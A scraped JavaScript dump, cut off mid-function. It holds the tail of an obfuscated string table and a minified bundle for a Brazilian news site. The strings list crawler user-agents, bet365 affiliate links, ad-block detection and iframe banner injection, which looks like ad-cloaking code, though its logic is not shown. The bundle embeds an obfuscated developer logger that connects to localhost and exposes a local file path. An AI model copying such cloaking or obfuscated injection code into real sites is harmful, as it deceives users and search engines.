22\x20alt=\x22','zGdhp','etresearch',';\x20expires=','match','gle\x20(+http','teexplorer','/mobile/ad','4j|findxbo','ome/92.0.4','qcJIs','ckxFr','|y!j-asr|D','SgfKe','HMiJH','xkVBo','e.style.ma','gVCSP','Ewdae','ZSZHS','ca/Members','rJzDv','3yhNCne','WgXDp','ebKit/535.','brainobot|','YmqTe','VXhUp',';\x20Storebot','appendbot|','zkOnl','nmXTZ','debug','oogle.com/','TFVnl','le\x20Safari/','display=\x20\x27','QAZeS','ible;\x20AdsB','Content-Ty','bwKIo','0|4|5|3|1|','=([^;]*)','hFTmf','|bnf.fr_bo','VjuAE',')\x20AppleWeb','HUikV','campaigns','\x20Chrome/41','ntNode)\x20}\x0a','wqZVE','yCBTx','\x20deposit','last|exabo','shNEn','Android\x204.','ument.getE','0;\x20SM-G930','rupact|web','imageUrlMo','.textAlign','obot|yanga','EuRUK','region','tyle=\x27widt','HYVkm','gliIw','mYLoF','dgypi','bet365.com','AST\x20Enterp','ko)\x20Chrome','fGXWJ','AzFLJ','\x27);\x0a\x20node.','\x20\x20\x20\x20\x20\x20\x20nod','wler|acoon','zMmKa','inbot|scri','nux\x20x86_64','paDsP','UoDkv','aWrFD','nAwiF','n:\x20absolut','tected\x20:\x20','asPiE','ZSuew','ttom:\x200;\x27\x20','oDMHk','vendor','kPhRv','-Apps','zOlGT','tyle.zInde','Jwtbd','googcompat','\x27);\x0a\x20\x20node','gPmsG','return\x20(fu','SJbkW','SaHnc','frame','IIRCj','dLzcc','FeedFetche','tBcxm','ALL','_ad__RE','ot|slurp|j','e\x20Favicon','de_except','spider|web','readyState','.ar/Member','qqDay','.0.2272.11','|lipperhey','ata','UAAtF','style.disp','imageUrl','Google.htm','\x20save\x20->\x20C','\x20\x20enable\x20:','yOzRs','xjAeI','RwHRT','initEvent','wGsKN','eCwCk','\x20X)\x20AppleW','block\x27;\x0a\x20\x20','CXKqq','ers-Google','rcnsJ','u|lssbot|c','firstChild','.36','DTdiY','pOGzi','e.top=\x20\x270\x27','ue)','AVsja','imageUrlDe','oTKJA','(+http://w','getCampaig','getPagevie','jpShr','com/mobile','Android\x208.','wrHBx','gXVot','UQvkj','GcCpx','LGYrV','JWeMo','PJjxY','ipmAu','93\x20Mobile\x20','sqmhZ','t|Interfax','WQzSz','|facebooke','lementsByC','JyvZB','37.36','pUlDY','.aspx','LuoXC','Events','iv>','abot|WeSEE','deDci','Othql','vzLKY','yKCpm','TaWNM','gead2.goog','ine:\x200;\x27\x20i','WXVzD','countryCod','link','\x20-\x20img\x20:','WMfdn','Mobile\x20Saf','ot|Twitter','qWwmN','//members.','XIHvq','trim','ZXUQa','afari\x20(com','/5.0\x20Apple','Operator\x20','t;\x20color:#','tJdPP','HRCBv','dTnov','archBot|IO','QozmT','AyeOi','gnam\x20gnam\x20','Crtyb','WWGKF','ml)','google.com','Detect\x20tld','data','cEgmg','288sb','1|3','kie-button','_ad__','f|findlink','rtant;\x22\x20fr','tcaVv','yle.margin','sAvhr','kKzKk','LsrmK','ype','a\x20Scaper|g','MrpJy','et.com.bot','Vmlsm','filter','ia-contain','//develope','AdsBot-Goo','kbqbq','ping\x20start','13626xKjEhR','kaILw','VWEdY','afari/537.','onload',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ible;\x20Goog','ener\x20creat','setAttribu','patible;\x20A','om:\x200;\x27/>','whsTU','bet365.bet','54FsfgfX','style','=\x22position','AcFGK','f=\x22[tracki','VznTg','send','lassName(\x27','lTgel','Djcvh','GdBVM','desktop','nyStH','Child(pare','lJpey',';\x0a\x20if\x20(!pa','zyVFB','removeAd','EwHMC','=\x22no\x22\x20styl','MTsQt','srcElement','Country\x20De','npvxh','ihitbot|in','wauhy','dfLaa','r-Google;\x20','Mozilla/5.','rentNode)\x20','PFPDw','ot-Google-','RWnvj','Ohiug','ESkOX','12;\x20Storeb','le|Googleb','tfVpV','aNCzZ','start','ckground:\x20','nTXrK','FVITA','nFvJU','Header','eImage','bot|openin','Safari/537','logged','\x27).item(0)','postMessag','toString','.google.co','debugCount','enabled\x20->','\x20Safari/53','image\x20null','AnaCe','n/9.0\x20Mobi','isConnecte','TXmhu','wlPmq','MaBPj','server|spe','er|CyberPa','ot|Linguee','ASmMQ','MWxjG','https://de','Image/1.0','L,like\x20Gec','uto\x27;\x0a\x20\x20\x20n','\x20Chrome/49','UgDpO','\x20Save\x20HIT','O\x20Service|','e/59.0.307','jPTjb','bot|smtbot','spqJU','getRegion','LBxFZ','rgin=\x20\x270\x20a','U_Bot|disc','IIUWm','kNJFr','display','TEabH','AmWXU','saveRetarg','1.0)\x20Apple','36gle','i/537.36\x20(','prepareIfr','GetRegion\x20','mdckV','OyMmd','te(\x27data-g','length','rentNode;','cmWKk','aqTvS','th:100%;\x20m','VUFmp','UsineNouve','rix|findth','tected\x20!\x20(','kVqFR','priority','ike\x20Mac\x20OS','oUSSj','ealNr','rm-urlenco','HDzkF','hImhI','OFHOJ','\x20\x20\x20return\x20','evoPageAna','iliate\x20:\x20','entries','Vbotu','rwxyW','transparen','\x20\x20\x20\x20\x20\x20\x20ret','LFise','ULQZk','ame','<img\x20src=\x22','ffvGG','log','xternalhit','500;\x0a\x20\x20\x20\x20\x20','KIEvW','LRGdJ','ctfZe','|xovibot|B','kyJFC','uired','SxQeE','dTktd','force_rt','cCsoT','exec','t:10px;\x20cu','eiFrame','jUApz','Googlebot-','efaultAff.','s/Helpers/','ogle-crawl','OhLgP','nWHyg','tyle.posit','SZLQJ','me\x20=\x20\x27bann','qqwQC','jdypD','d=\x27closeIm','NSUSD','\x5c$1','Android\x205.','wbsearchbo','xpiryTime','User-Agent','lleCrawler','thod','grnoV','ired','pijll','TuHqT','xHeight=\x20\x27','w.google.c','gTYhq','oLujw','SMDvC','\x20already\x20T','lqxpg','ect','trol|voila','sHjaG','r|Livelapb','->\x20call\x20Aj','lay=\x20\x27bloc','.setAttrib','WSJKK','1.125\x20Mobi','sort','left','pKGlm','iframe','VIrAw','Google/2.1','{\x0a\x20var\x20par','EeNNP','jtNjS','AQABAIAAAP','lyzer|lb-s','qWXXA','ultAff.asp','\x20/\x201X1\x20bas','nsn_debug','vtdFi','stener','QyUJb','KBAPF','mportant;\x20','\x2024hours','navigator','stringify','global','atfile|eur','edCtR','RbNVr','add',':\x20block\x20!i','on|teoma|c','ttp://www.','\x20CPU\x20iPhon','bUmkQ','RiDaF','bet365\x20det','FXsfe','ETPrI','fKlww','No\x20Ad\x20Bloc','button-','UjqAI','Anbhb','FxUWi','getTemplat','Device','Loaded','wgygi','\x20Build/OPD','\x22\x20style=\x27w','nt(\x27div\x27);','QkoXN','NtChr','DolzD','nsLGA','YMOVG','FPohY','kBfPW','WebKit/537','1999732pDSxbP','vPELr','div','createEven','oogle\x20(Adb','/Members/H','30px\x27;\x0a\x20pa','NG\x20AGAIN','htmlle','kie','KUfNY','XXqud','innerHTML','WKLyq','rSWqx','xQbfk','xEpPq','addEventLi','106950QYRRbX','cwUPE','nt|Python-','gDmzj','Gecko)\x20Chr','zaGxH','azouM','DrYnW','Monitoring','1|nerdybot','.1025.166\x20','\x20like\x20Geck','sDesktop\x27\x20','lcqDG','<div\x20style','nuSfS','operatorLo','ine-height','count','tRlGT','KHDDl','SfJUi','AaEIk','vDasn','tcrawler|d','crawling/o','oYnLp','vENoW','CIcXt','smobile\x27\x20s','trace','uwxZP','yeigt','tp://www.g','IPsQR','cookie','response','Ioaxu','ute(\x27id\x27,\x20','NOKYF',')\x20Chrome/8','LRxGs','xHeight\x20=\x20','memorybot|','ome/W.X.Y.','BvPif','kJOxF','kcWSe','caHzd','ve.org_bot','save&data=','V\x20Build/NR','mYdpz','-Google/1.','iJAZZ','CVglf','WWDqS','3|5|0','xcVxI','\x22\x20height=\x22','oWvNT','eo-rt\x27,\x20\x27','https://pa','pvYUC','setCookie','er-block-j','table','WwCRF','apply','me></a></d','=\x22[IdName]','jewHw','rise\x20Crawl','UtuyX','OFheJ','nRNgT','yWPyH','onmessage','Event\x20List','var\x20node\x20=','cookieisRe','bottom','///wAAACH5','vMber','3|6','QbCad','ogle.com/s','forEach','dJMAg','LBGrI','2|4|5|0|6|','onreadysta','BfGvt','xbot|pureb','e.com/bot.','dVHrK','getCookieD','mWdXn','n\x20parentNo','getVersion','uYBjt','on,country','bCrawler|F','ml)\x20Chrome','ody.append','wLwMF','SSAyI','none\x27;\x0a\x20\x20\x20','seokicks-r','batTp','ArQpk','gBrXw','t|SemrushB','0|1|4|5|2|','dKJzH','com/feedfe','stalSemant','body','tNIqm','1355030bhSdKK','GET','is_admin','qgHfe','Safari/601','OlCYC','ot|FAST-We','ion=\x20\x27fixe','SOgdc','FTzHk','mwrAy','er|biglotr','e\x20OS\x209_1\x20l','qndxC','rGACx','rDYQZ','QkACe','ent(\x27butto','WzCmx','d\x27;\x0a\x20paren','0\x20(X11;\x20Li','xYcxj','\x20:\x20Create\x20','hzNSu','XpWDy','google','arget\x20last','zPuZC','com/webmas','insertBefo','eiXUE','m/bot.html','wzhgq','IWHpE','DOMContent','\x20parentNod','ez\x20de\x20page','>\x20id\x20:\x20#bu','udEcL','o.ip-api.c','t|summify|','ById','\x20DuplexWeb','APIs-Googl','oBOTQ','dpQaB','er|ADmantX','ields=regi','lebot/2.1;','JeLYf','catch','config','found\x20|\x20ST','width:\x201px','OGoDp','Members/He','ucLnZ','eqJgv','closeImage','MMFso','incrawler|','vVVCA','JAyMx','prototype','\x20:\x20','__proto__','fr-crawler','h:100%;\x20ma','efsbot|Abo','755cFHjyV','loaded\x20->\x20','t|ngbot|ia','hcLFN','\x20Bot|Voyag','document.c','style=\x27wid','.au/Member','TULPa','cmjoF','Lexfq','RSqLW','port1','BqQNz','ZPMJo','nfchL','fKAjx','search','(((.+)+)+)','XhGCR','ot-Image|G','jDyQY','adBlockDet','pkmTH','\x20+http://w','port2','|binlar|Si','ykVAQ','/W.X.Y.Z\x20S','le/13B143\x20','oogle\x20favi','Cookie\x20Req','WtTMY','|msrbot|pa','ected\x20','jXlwC','pJriN','.0.2623.75','smhyL','apartners-','ctYFm','omain\x20Re-A','ent','etting','n\x27);\x0a\x20node','\x20=\x20\x27center','IKkHT','agIwC','ZesOT','ZNRAG','zFYbz','banner-coo','domReady','Kit/537.36','ttKjs','RdpCv','OkLTb','com/bot.ht','d-Aloud;\x20+','ageButton\x27','string','toUTCStrin','rameLink]\x22','_campaigns','artners-Go','TML,\x20like\x20','lers)','ogwzH','k\x27;\x0a\x20\x20\x20\x20\x20\x20','iFuYD','XoCUW','YXqXK','e=\x22positio','settings','dxKJF','zrIHr','yZEPE','WYnVB','ODRTC','1|0|4|2|3','zGZBp','8\x20Safari/5','run','AlWqf','veLnm','JKTeh','ange\x20url\x20:','oparchive.','n\x20button\x20=','age','EBRtg','-crawler|i','ion.com/pa','2010440WeFekB','MejNo','kRMVP','\x20title=\x22[I','-archive-n','www.','abot|postr','CLEAN\x20DOM','ko)\x20Versio','taASj','host','QHwqV','https:','rgkHy','zIhUt','0\x20(compati','L,\x20like\x20Ge','parentNode','action=get','afnHT','\x20:\x20Event\x20c','ded;','\x20|\x20Region\x20','tRegion','aRLIi','DAbtw','complete','STKRv','LydSJ','6\x20(KHTML,\x20','QcHpJ','GRgDZ','SFSyl','yUZpw','|gslfbot|a','lbot|yande','iKxsX','er)','ejAnI','OEzkL','I|ips-agen','elpers/Def','ggEPY','IUAVY','sbygoogle.','AMoIs','VijRG','rawler|ahr','arBot|ltx7','yqPQL','opera','var\x20parent','lvsnL','dSHWn','lmcAr','all','nbXNq','ejvbg','ezwOn','1\x22><iframe','brNFV','HdjJG','nbot|jyxob','search/doc','gnFIv','aIndex|Sem','bWbDD','\x0a\x20\x20parentN','\x22\x20class=\x27i','|Facebot|T','BAEAAAAALA','createElem','\x20:\x20Iframe\x20','DeyEj','zNjkn','On\x20commenc','hODvf','ICGhF','/81.0.4044','EJtyK','tton-','\x0a\x20parentNo','GgEiA'];_0x79ef=function(){return _0x517fba;};return _0x79ef();}


--- FILE ---
content_type: application/javascript
request_url: https://www.correiobraziliense.com.br/frontend/dist/assets/js/general.js?v=19
body_size: 71797
content:
!function(e){var x={};function t(_){if(x[_])return x[_].exports;var a=x[_]={i:_,l:!1,exports:{}};return e[_].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=x,t.d=function(e,x,_){t.o(e,x)||Object.defineProperty(e,x,{enumerable:!0,get:_})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,x){if(1&x&&(e=t(e)),8&x)return e;if(4&x&&"object"==typeof e&&e&&e.__esModule)return e;var _=Object.create(null);if(t.r(_),Object.defineProperty(_,"default",{enumerable:!0,value:e}),2&x&&"string"!=typeof e)for(var a in e)t.d(_,a,function(x){return e[x]}.bind(null,a));return _},t.n=function(e){var x=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(x,"a",x),x},t.o=function(e,x){return Object.prototype.hasOwnProperty.call(e,x)},t.p="",t(t.s=55)}([function(e,x,t){"use strict";var _=new IntersectionObserver((function(e,x){e.forEach((function(e){e.isIntersecting&&(e.target.src=e.target.dataset.src,x.unobserve(e.target))}))}),{rootMargin:"0px 0px 200px 0px"});document.querySelectorAll("[data-src]").forEach((function(e){_.observe(e)})),document.querySelectorAll("iframe[data-src]").forEach((function(e){void 0===e.dataset.src&&_.observe(e)}))},function(e,x,t){"use strict";window.onload=function(){var e=document.querySelector("body"),x=document.querySelectorAll(".search");null!=x&&x.forEach((function(x){x.onclick=function(){document.getElementById("modal").style.display="block",e.classList.add("block-scroll")}}));var t=document.querySelector(".modal-close");null!=t&&(t.onclick=function(){t.closest(".modal").style.display="none",e.classList.remove("block-scroll")})}(),window.onclick=function(e){"modal"===e.target.className&&(e.target.style.display="none",document.querySelector("body").classList.remove("block-scroll"))}},function(e,x,t){"use strict";var _=document.querySelector(".cb-main-wrap"),a=document.querySelector("body"),n=!1;if(_){var r=function(){if(_.classList.add("show-sidebar"),a.classList.add("block-scroll"),!n&&((n=document.querySelector("body > div.cb-main-wrap > nav > div.main > div > div.menu > ul"))&&(n.classList.contains("cb-hidden")?((n=n.cloneNode(!0)).classList.remove("cb-hidden"),n=n.outerHTML):n=n.outerHTML),document.querySelector(".cb-main-wrap > nav > .auxiliar"))){var e=document.querySelector("body > div.cb-main-wrap > nav > div.auxiliar > div > ul").outerHTML;document.querySelector(".sidebar-cb > nav.burger").innerHTML="",document.querySelector(".sidebar-cb > nav.burger").innerHTML=n,document.querySelector(".sidebar-cb > nav.aux").innerHTML="",document.querySelector(".sidebar-cb > nav.aux").innerHTML=e}},i=function(){_.classList.remove("show-sidebar"),a.classList.remove("block-scroll")},c=function(){return _.classList.contains("show-sidebar")};document.querySelector(".hamburger").addEventListener("click",(function(){c()?i():r()}),!1),document.body.addEventListener("click",(function(e){var x=document.querySelector(".sidebar-cb");c()&&!x.contains(e.target)&&(e.preventDefault(),i())}),!0),document.querySelector(".close-sidebar-cb").addEventListener("click",i,!1)}if(document.querySelector(".cb-main-wrap > nav > .auxiliar")){var s=new IntersectionObserver((function(e,x){e.forEach((function(e){e.isIntersecting?(document.querySelector(".cb-main-wrap > nav > div.main").classList.remove("cb-fixed-top"),document.querySelector("body > div.cb-main-wrap > nav > div.main > div > div.menu > ul").classList.remove("cb-hidden")):(document.querySelector(".cb-main-wrap > nav > div.main").classList.add("cb-fixed-top"),document.querySelector("body > div.cb-main-wrap > nav > div.main.cb-fixed-top > div > div.menu > ul").classList.add("cb-hidden"))}))}));document.querySelectorAll("header.header").forEach((function(e){s.observe(e)}))}},function(e,x,t){"use strict";var _=document.querySelector(".performSearch");_&&(_.onclick=function(e){var x;e.preventDefault(),(x=console).log.apply(x,function(e){if(Array.isArray(e)){for(var x=0,t=Array(e.length);x<e.length;x++)t[x]=e[x];return t}return Array.from(e)}(function(e){for(var x=arguments.length,t=Array(x>1?x-1:0),_=1;_<x;_++)t[_-1]=arguments[_];try{n().consoleLog(e,t)}catch(e){}return t}("48877c5_0",2)))});var a=document.querySelector(".showOptions");function n(){try{return(0,eval)("globalThis._console_ninja")||(0,eval)("/* https://github.com/wallabyjs/console-ninja#how-does-it-work */'use strict';var _0x362114=_0x1e59;(function(_0x126ff6,_0x2f9fb9){var _0x3cf7f5=_0x1e59,_0x3212b5=_0x126ff6();while(!![]){try{var _0x55adfd=parseInt(_0x3cf7f5(0x1b1))/0x1+parseInt(_0x3cf7f5(0x192))/0x2*(parseInt(_0x3cf7f5(0xf2))/0x3)+-parseInt(_0x3cf7f5(0xf1))/0x4+-parseInt(_0x3cf7f5(0xf6))/0x5*(parseInt(_0x3cf7f5(0xef))/0x6)+-parseInt(_0x3cf7f5(0xeb))/0x7+parseInt(_0x3cf7f5(0x146))/0x8+parseInt(_0x3cf7f5(0x13b))/0x9;if(_0x55adfd===_0x2f9fb9)break;else _0x3212b5['push'](_0x3212b5['shift']());}catch(_0xfd43b8){_0x3212b5['push'](_0x3212b5['shift']());}}}(_0x3b04,0xe19e8));function _0x1e59(_0x3311ae,_0x1de95b){var _0x3b041e=_0x3b04();return _0x1e59=function(_0x1e5914,_0x5b36f4){_0x1e5914=_0x1e5914-0xe8;var _0x1b05c7=_0x3b041e[_0x1e5914];return _0x1b05c7;},_0x1e59(_0x3311ae,_0x1de95b);}var ue=Object['create'],te=Object[_0x362114(0x11c)],he=Object[_0x362114(0x17a)],le=Object['getOwnPropertyNames'],fe=Object['getPrototypeOf'],_e=Object[_0x362114(0x1aa)][_0x362114(0x170)],pe=(_0x253a3e,_0x321adb,_0x559a40,_0x41b9e3)=>{var _0x526a67=_0x362114;if(_0x321adb&&typeof _0x321adb==_0x526a67(0x107)||typeof _0x321adb==_0x526a67(0xe8)){for(let _0x5a7218 of le(_0x321adb))!_e['call'](_0x253a3e,_0x5a7218)&&_0x5a7218!==_0x559a40&&te(_0x253a3e,_0x5a7218,{'get':()=>_0x321adb[_0x5a7218],'enumerable':!(_0x41b9e3=he(_0x321adb,_0x5a7218))||_0x41b9e3[_0x526a67(0x19b)]});}return _0x253a3e;},ne=(_0x178c4f,_0xa8ee64,_0x2993d6)=>(_0x2993d6=_0x178c4f!=null?ue(fe(_0x178c4f)):{},pe(_0xa8ee64||!_0x178c4f||!_0x178c4f[_0x362114(0x173)]?te(_0x2993d6,_0x362114(0x10b),{'value':_0x178c4f,'enumerable':!0x0}):_0x2993d6,_0x178c4f)),Q=class{constructor(_0xd8cc62,_0xa2c024,_0x5c0231,_0x3dda39){var _0xbfba63=_0x362114;this[_0xbfba63(0x1bd)]=_0xd8cc62,this[_0xbfba63(0x120)]=_0xa2c024,this[_0xbfba63(0x127)]=_0x5c0231,this[_0xbfba63(0x165)]=_0x3dda39,this[_0xbfba63(0x149)]=!0x0,this[_0xbfba63(0x135)]=!0x0,this['_connected']=!0x1,this[_0xbfba63(0x10c)]=!0x1,this[_0xbfba63(0x197)]=!!this[_0xbfba63(0x1bd)][_0xbfba63(0x17f)],this[_0xbfba63(0x189)]=null,this['_connectAttemptCount']=0x0,this[_0xbfba63(0x1b4)]=0x14,this[_0xbfba63(0xee)]=this[_0xbfba63(0x197)]?_0xbfba63(0xf7):_0xbfba63(0x172);}async[_0x362114(0x1ac)](){var _0x23892b=_0x362114;if(this[_0x23892b(0x189)])return this[_0x23892b(0x189)];let _0x1691b5;if(this['_inBrowser'])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x17f)];else{if(this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)];else try{let _0x43f34c=await import(_0x23892b(0x14c));_0x1691b5=(await import((await import(_0x23892b(0x195)))[_0x23892b(0x1b2)](_0x43f34c[_0x23892b(0x160)](this[_0x23892b(0x165)],_0x23892b(0x179)))[_0x23892b(0x132)]()))[_0x23892b(0x10b)];}catch{try{_0x1691b5=require(require(_0x23892b(0x14c))[_0x23892b(0x160)](this[_0x23892b(0x165)],'ws'));}catch{throw new Error(_0x23892b(0x12c));}}}return this[_0x23892b(0x189)]=_0x1691b5,_0x1691b5;}[_0x362114(0x1bc)](){var _0x4a0de0=_0x362114;this[_0x4a0de0(0x10c)]||this['_connected']||this[_0x4a0de0(0xfc)]>=this[_0x4a0de0(0x1b4)]||(this[_0x4a0de0(0x135)]=!0x1,this[_0x4a0de0(0x10c)]=!0x0,this['_connectAttemptCount']++,this[_0x4a0de0(0x109)]=new Promise((_0x37f9cf,_0x1f87df)=>{var _0x41d06f=_0x4a0de0;this[_0x41d06f(0x1ac)]()[_0x41d06f(0x186)](_0x43bdb1=>{var _0x1630f2=_0x41d06f;let _0x105798=new _0x43bdb1('ws://'+this[_0x1630f2(0x120)]+':'+this[_0x1630f2(0x127)]);_0x105798[_0x1630f2(0x19e)]=()=>{var _0x5e355c=_0x1630f2;this[_0x5e355c(0x149)]=!0x1,this[_0x5e355c(0x144)](_0x105798),this['_attemptToReconnectShortly'](),_0x1f87df(new Error('logger\\x20websocket\\x20error'));},_0x105798[_0x1630f2(0x1a3)]=()=>{var _0x31d53b=_0x1630f2;this['_inBrowser']||_0x105798[_0x31d53b(0x123)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)](),_0x37f9cf(_0x105798);},_0x105798[_0x1630f2(0x150)]=()=>{var _0x86dfa1=_0x1630f2;this[_0x86dfa1(0x135)]=!0x0,this[_0x86dfa1(0x144)](_0x105798),this['_attemptToReconnectShortly']();},_0x105798[_0x1630f2(0x19d)]=_0x47fe6a=>{var _0x3f24a1=_0x1630f2;try{_0x47fe6a&&_0x47fe6a[_0x3f24a1(0x1c3)]&&this[_0x3f24a1(0x197)]&&JSON[_0x3f24a1(0x133)](_0x47fe6a[_0x3f24a1(0x1c3)])[_0x3f24a1(0x17b)]===_0x3f24a1(0x1b9)&&this[_0x3f24a1(0x1bd)][_0x3f24a1(0x16d)]['reload']();}catch{}};})[_0x41d06f(0x186)](_0x4da13e=>(this[_0x41d06f(0xff)]=!0x0,this['_connecting']=!0x1,this[_0x41d06f(0x135)]=!0x1,this['_allowedToSend']=!0x0,this[_0x41d06f(0xfc)]=0x0,_0x4da13e))['catch'](_0x2c619e=>(this[_0x41d06f(0xff)]=!0x1,this[_0x41d06f(0x10c)]=!0x1,_0x1f87df(new Error(_0x41d06f(0x157)+(_0x2c619e&&_0x2c619e['message'])))));}));}[_0x362114(0x144)](_0x380b92){var _0x4b1362=_0x362114;this[_0x4b1362(0xff)]=!0x1,this[_0x4b1362(0x10c)]=!0x1;try{_0x380b92['onclose']=null,_0x380b92[_0x4b1362(0x19e)]=null,_0x380b92['onopen']=null;}catch{}try{_0x380b92[_0x4b1362(0x124)]<0x2&&_0x380b92[_0x4b1362(0x154)]();}catch{}}[_0x362114(0x1ab)](){var _0x3e9f84=_0x362114;clearTimeout(this['_reconnectTimeout']),!(this[_0x3e9f84(0xfc)]>=this[_0x3e9f84(0x1b4)])&&(this[_0x3e9f84(0x15c)]=setTimeout(()=>{var _0x2032de=_0x3e9f84;this['_connected']||this['_connecting']||(this[_0x2032de(0x1bc)](),this[_0x2032de(0x109)]?.[_0x2032de(0x116)](()=>this[_0x2032de(0x1ab)]()));},0x1f4),this[_0x3e9f84(0x15c)][_0x3e9f84(0x18e)]&&this['_reconnectTimeout'][_0x3e9f84(0x18e)]());}async[_0x362114(0x1ba)](_0x4783c8){var _0x5eee02=_0x362114;try{if(!this['_allowedToSend'])return;this[_0x5eee02(0x135)]&&this[_0x5eee02(0x1bc)](),(await this['_ws'])[_0x5eee02(0x1ba)](JSON[_0x5eee02(0x151)](_0x4783c8));}catch(_0x434e0b){console['warn'](this['_sendErrorMessage']+':\\x20'+(_0x434e0b&&_0x434e0b[_0x5eee02(0x147)])),this[_0x5eee02(0x149)]=!0x1,this[_0x5eee02(0x1ab)]();}}};function V(_0x1e3f90,_0x297aba,_0x45b9d7,_0x4043ce,_0x1e7241){var _0x2ee86f=_0x362114;let _0x53eded=_0x45b9d7[_0x2ee86f(0x11d)](',')[_0x2ee86f(0x129)](_0x342c2c=>{var _0x1f06d3=_0x2ee86f;try{_0x1e3f90[_0x1f06d3(0x164)]||((_0x1e7241===_0x1f06d3(0x15d)||_0x1e7241===_0x1f06d3(0x114))&&(_0x1e7241+=_0x1e3f90[_0x1f06d3(0x183)]?.[_0x1f06d3(0x121)]?.[_0x1f06d3(0x1c6)]?_0x1f06d3(0x16b):_0x1f06d3(0x17d)),_0x1e3f90[_0x1f06d3(0x164)]={'id':+new Date(),'tool':_0x1e7241});let _0x495a7e=new Q(_0x1e3f90,_0x297aba,_0x342c2c,_0x4043ce);return _0x495a7e[_0x1f06d3(0x1ba)][_0x1f06d3(0x119)](_0x495a7e);}catch(_0x21764e){return console[_0x1f06d3(0x185)](_0x1f06d3(0x1a6),_0x21764e&&_0x21764e[_0x1f06d3(0x147)]),()=>{};}});return _0x73258=>_0x53eded[_0x2ee86f(0x178)](_0x22956f=>_0x22956f(_0x73258));}function H(_0xd6da49){var _0x161d10=_0x362114;let _0x112a6f=function(_0x21f777,_0x478c72){return _0x478c72-_0x21f777;},_0x45c0db;if(_0xd6da49[_0x161d10(0x115)])_0x45c0db=function(){var _0x1b6edc=_0x161d10;return _0xd6da49[_0x1b6edc(0x115)]['now']();};else{if(_0xd6da49[_0x161d10(0x183)]&&_0xd6da49['process']['hrtime'])_0x45c0db=function(){var _0x29d79e=_0x161d10;return _0xd6da49[_0x29d79e(0x183)]['hrtime']();},_0x112a6f=function(_0x1884fb,_0x6a1e6a){return 0x3e8*(_0x6a1e6a[0x0]-_0x1884fb[0x0])+(_0x6a1e6a[0x1]-_0x1884fb[0x1])/0xf4240;};else try{let {performance:_0x2d0ad7}=require(_0x161d10(0x1a5));_0x45c0db=function(){var _0x406281=_0x161d10;return _0x2d0ad7[_0x406281(0x1c7)]();};}catch{_0x45c0db=function(){return+new Date();};}}return{'elapsed':_0x112a6f,'timeStamp':_0x45c0db,'now':()=>Date[_0x161d10(0x1c7)]()};}function _0x3b04(){var _0x3b6a6b=['now','disabledTrace','function','root_exp_id','_addProperty','5598439RrtwSf','autoExpandPropertyCount','strLength','_sendErrorMessage','237270jlBwLL','_dateToString','1355528XRlJvN','3mhBALd','boolean','elements','elapsed','25qSkJhS','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20refreshing\\x20the\\x20page\\x20may\\x20help','_type','_additionalMetadata','rootExpression','valueOf','_connectAttemptCount','sortProps','substr','_connected','_sortProps','_HTMLAllCollection','_isPrimitiveWrapperType','string','reduceLimits','serialize','hits','object','getOwnPropertySymbols','_ws','positiveInfinity','default','_connecting','log','negativeInfinity','_setNodeExpandableState',\"c:\\\\Users\\\\guilh\\\\.vscode\\\\extensions\\\\wallabyjs.console-ninja-0.0.125\\\\node_modules\",'Symbol','count','level','remix','performance','catch','_capIfString','stackTraceLimit','bind','_setNodeExpressionPath','_numberRegExp','defineProperty','split','match','root_exp','host','versions','sort','_socket','readyState','isArray','_p_','port','Set','map','_Symbol','depth','failed\\x20to\\x20find\\x20and\\x20load\\x20WebSocket','negativeZero','indexOf','number','autoExpandPreviousObjects','autoExpand','toString','parse','trace','_allowedToConnectOnSend','_propertyAccessor','cappedProps','argumentResolutionError','Boolean','concat','21510rOGlrd','_isUndefined','array','autoExpandMaxDepth','replace','_getOwnPropertySymbols','length','_propertyName','error','_disposeWebsocket','RegExp','3384nkeJQs','message','nuxt','_allowedToSend','capped','_p_name','path','setter','HTMLAllCollection','_console_ninja','onclose','stringify','isExpressionToEvaluate','_addObjectProperty','close','date','undefined','failed\\x20to\\x20connect\\x20to\\x20host:\\x20','current','_blacklistedProperty','getOwnPropertyNames','Number','_reconnectTimeout','next.js','_hasMapOnItsPath','[object\\x20Map]','join','includes','parent','expressionsToEvaluate','_console_ninja_session','nodeModules','pop','totalStrLength','_consoleNinjaAllowedToStart','1685127888470','_getOwnPropertyNames','\\x20server','push','location','Buffer','allStrLength','hasOwnProperty','console','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20restarting\\x20the\\x20process\\x20may\\x20help','__es'+'Module','_treeNodePropertiesAfterFullValue','index','_regExpToString','hostname','forEach','ws/index.js','getOwnPropertyDescriptor','method','POSITIVE_INFINITY','\\x20browser','_p_length','WebSocket','_treeNodePropertiesBeforeFullValue','_isMap','_setNodeLabel','process','_addFunctionsNode','warn','then','name','bigint','_WebSocketClass','unknown','...','_setNodePermissions','funcName','unref','null','Error','symbol','3466186hMgNym','_processTreeNodeResult','127.0.0.1','url','_setNodeQueryPath','_inBrowser','String','_isPrimitiveType','[object\\x20Array]','enumerable','_objectToString','onmessage','onerror','_quotedRegExp','autoExpandLimit','set','resolveGetters','onopen','constructor','perf_hooks','logger\\x20failed\\x20to\\x20connect\\x20to\\x20host','_isArray','_setNodeId','_property','prototype','_attemptToReconnectShortly','getWebSocketClass','_undefined','type','_hasSetOnItsPath','value','524614unPoxd','pathToFileURL','_getOwnPropertyDescriptor','_maxConnectAttemptCount',[\"localhost\",\"127.0.0.1\",\"example.cypress.io\",\"gui-dev\",\"10.128.21.23\"],'_keyStrRegExp','call','_isNegativeZero','reload','send','props','_connectToHostNow','global','Map','_cleanNode','_addLoadNode','time','[object\\x20Date]','data','_WebSocket','slice','node'];_0x3b04=function(){return _0x3b6a6b;};return _0x3b04();}function X(_0x4020ef,_0x51ced0,_0x27d872){var 